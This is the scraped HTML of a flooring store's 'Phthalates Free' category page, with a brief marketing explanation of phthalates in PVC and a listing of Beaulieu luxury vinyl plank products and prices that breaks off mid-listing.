<li id="menu-item-3044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-shop" style="background-image: url(http://tahtakale.sellcamino.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
									
																			<h1 class="entry-title">Phthalates Free</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categories</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://bugose.com/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-726 "><a class="category-nav-link" href="https://bugose.com/product-category/area-rugs/" ><span class="category-summary"><span class="category-name">AREA RUGS</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-43 wc-default-cat"><a class="category-nav-link" href="https://bugose.com/product-category/flooring/" ><span class="category-summary"><span class="category-name">FLOORING</span><span class="category-products-count"><span class="cat-count-number">141</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 order-md-last description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>PVC products which are phthalates free, meaning that they will not affect your quality of life.</p>
<p>Phtalates are organic compounds derived from phthalic acid. They are mainly used as plasticizers, a substance added to plastic, particularly PVC, to give flexibility or other qualities. Phtalates are found in many common objects such as shower curtain, kid’s toys, medical tools and sometimes flooring. It has been proven along the years that phtalates are not chemically attached to the plastic that contains them, meaning they can be released in the air and inhaled. Some phtalates are suspected of having adverse effects on the human endocrine system and the reproductive system. The endocrine system consists of all organs and glands that produce hormones. The hormones have the function of regulating metabolism, growth, development and many more essential body functions.</p>
<p>When you see this green logo, know that your product will not release any phtalates into the air you are breathing.</p>
</div>
<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://bugose.com" class="breadcrumb-link ">Home</a><span class="breadcrumb-last"> Product Certifications</span><span class="breadcrumb-last"> Phthalates Free</span></nav>		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 108 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_row=3&shop_view=grid" class="per-row-3 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://bugose.com/place_to_use/dining-room/?filter_place_to_use=dining-room&per_row=4&shop_view=grid" class="per-row-4 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="filter_place_to_use" value="dining-room" />		<input type="hidden" name="filter_place_to_use" value="dining-room" /></form>
	</div>
</div>


<div class="woodmart-active-filters">
					<div class="woodmart-clear-filters-wrapp">
					<a class="woodmart-clear-filters wd-cross-button wd-size-s wd-with-text-right" href="https://bugose.com/certification/phtalates-free">Clear filters</a>
				</div>
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-place_to_use chosen-place_to_use-dining-room"><a rel="nofollow" aria-label="Remove filter" href="https://bugose.com/certification/phtalates-free/">Dining Room</a></li></ul></div></div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 products-bordered-grid pagination-infinit title-line-two row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="">			
												
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-3717 status-publish first instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3717">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2122 Adriatic" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2122-Adriatic-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2122 Adriatic Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2122-Adriatic-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3717" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3717">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="3717" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/adriatic-2122-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">ADRIATIC &#8211; 2122 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3717" data-product_sku="" aria-label="Add &ldquo;ADRIATIC - 2122 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4034 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4034">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/almond-6040-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-expedition-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Expedition</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Expedition Collection 6040 Almond" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6040-Almond.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4034" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/almond-6040-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4034">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4034" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/almond-6040-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/">ALMOND &#8211; 6040 &#8211; BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4034" data-product_sku="BEA-EXP-MAC-5" aria-label="Add &ldquo;ALMOND - 6040 - BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-3746 status-publish instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3746">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/alternation-2116-beaulieu-varia-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-varia-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Varia</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Varia Collection 2116 Alternation" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Varia-Collection-2116-Alternation-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/alternation-2116-beaulieu-varia-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2116 Alternation Vinyl Plank Flooring Varia Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2116-Alternation-Vinyl-Plank-Flooring-Varia-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3746" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/alternation-2116-beaulieu-varia-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3746">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="3746" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/alternation-2116-beaulieu-varia-collection-luxury-vinyl-plank-flooring/">ALTERNATION &#8211; 2116 &#8211; BEAULIEU VARIA COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3746" data-product_sku="" aria-label="Add &ldquo;ALTERNATION - 2116 - BEAULIEU VARIA COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-4038 status-publish last instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4038">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/amaranth-6046-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-expedition-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Expedition</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Expedition Collection 6046 Amaranth" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6046-Amaranth-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4038" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/amaranth-6046-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4038">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="294ebbcd95" data-product-id="4038" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
